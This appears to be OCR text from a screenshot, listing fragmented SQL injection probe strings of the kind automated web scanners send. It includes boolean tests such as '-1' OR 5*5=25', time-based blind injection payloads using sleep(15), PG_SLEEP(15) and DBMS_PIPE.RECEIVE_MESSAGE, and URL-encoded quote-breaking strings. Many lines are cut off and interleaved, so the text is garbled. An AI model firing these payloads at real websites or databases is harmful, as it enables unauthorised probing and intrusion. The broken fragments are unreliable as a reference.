
-1" OR 5*5=25 or
Bangladesh0'XOR(if(now()=sysdate(),slee
"bZzrin45"="
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh????
"EnG2vPAW"="
%2527%2522\'\"
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="